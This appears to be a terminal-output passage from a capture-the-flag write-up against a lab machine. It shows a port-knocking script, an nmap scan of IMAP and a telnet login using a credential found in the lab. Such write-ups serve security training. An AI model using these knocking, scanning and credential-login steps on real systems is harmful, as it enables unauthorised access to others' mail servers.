 keramas@YoRHa:~/Downloads$ python3 knock.py 192.168.1.118 3487 64535 12345
keramas@YoRHa:~/Downloads$ nmap -p143 192.168.1.118
Starting Nmap 7.01 ( https://nmap.org ) at 2017-10-29 20:04 EDT
Nmap scan report for stormlands.7kingdoms.ctf (192.168.1.118)
Host is up (0.00017s latency).
PORT    STATE SERVICE
143/tcp open  imap
Nmap done: 1 IP address (1 host up) scanned in 0.05 seconds
keramas@YoRHa:~/Downloads$ telnet 192.168.1.118 143
Trying 192.168.1.118...
Connected to 192.168.1.118.
Escape character is '^]'.
* OK [CAPABILITY IMAP4rev1 LITERAL+ SASL-IR LOGIN-REFERRALS ID ENABLE IDLE AUTH=LOGIN AUTH
=PLAIN] Kingdom of the Reach
list
list BAD Error in IMAP command received by server.
flags
flags BAD Error in IMAP command received by server.
FLAGS
* BYE Too many invalid IMAP commands.
Connection closed by foreign host.
keramas@YoRHa:~/Downloads$ telnet 192.168.1.118 143
Trying 192.168.1.118...
Connected to 192.168.1.118.
Escape character is '^]'.
* OK [CAPABILITY IMAP4rev1 LITERAL+ SASL-IR LOGIN-REFERRALS ID ENABLE IDLE AUTH=LOGIN AUTH
=PLAIN] Kingdom of the Reach
login olennatyrell@7kingdoms.ctf H1gh.Gard3n.powah
login BAD First parameter in line is IMAP's command tag, not the command name. Add that be
fore the command, like: a login user pass
a login olennatyrell@7kingdoms.ctf H1gh.Gard3n.powah
a OK [CAPABILITY IMAP4rev1 LITERAL+ SASL-IR LOGIN-REFERRALS ID ENABLE IDLE SORT SORT=DISPL
AY THREAD=REFERENCES THREAD=REFS THREAD=ORDEREDSUBJECT MULTIAPPEND URL-PARTIAL CATENATE UN
SELECT CHILDREN NAMESPACE UIDPLUS LIST-EXTENDED I18NLEVEL=1 CONDSTORE QRESYNC ESEARCH ESOR
T SEARCHRES WITHIN CONTEXT=SEARCH LIST-STATUS BINARY MOVE SPECIAL-USE] Logged in